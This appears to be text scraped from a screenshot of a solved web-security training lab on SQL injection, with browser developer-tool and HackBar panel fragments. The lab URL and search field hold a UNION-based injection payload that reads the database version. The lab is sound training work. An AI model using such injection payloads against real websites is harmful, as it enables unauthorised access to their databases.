 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts'UNION SELECT @@version,NULL-- comment
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
795c-2c37-465b-b550-a86275af8c5b/theme/hackbar-panel.html#
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
https://0a5800c60422c56ac041212800ab009d.web-security-academy.net/filter?category=Gifts'UNION SELECT
@@version,NULL-- comment